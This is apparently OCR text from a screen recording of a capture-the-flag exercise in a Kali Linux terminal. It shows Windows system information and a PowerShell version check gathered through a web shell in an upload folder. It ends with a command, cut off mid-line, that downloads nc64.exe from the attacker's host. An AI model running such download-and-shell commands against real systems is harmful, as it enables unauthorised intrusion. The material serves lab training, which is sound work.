 Mozilla Firefox
kali@kali: ~/tools/exploits
08:06 AM
kali@kali: ~/tools/exploits
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/tools/exploits × kali@kali: ~/tools/privesc × kali@kali: ~ × kali@kali: ~ ×
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.198
[02]: fe80::70cb:d4e1:726e:d70c
[03]: dead:beef::e4b7:5e32:5894:1de1
[04]: dead:beef::70cb:d4e1:726e:d70c
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
C:\xampp\htdocs\gym\upload> powershell $psversiontable
�PNG
▒
Name Value
---- -----
PSVersion 5.1.17134.858
PSEdition Desktop
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.17134.858
CLRVersion 4.0.30319.42000
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
C:\xampp\htdocs\gym\upload> powershell wget -usebasicparsing http://10.10.16.190:8000/nc64.exe -ou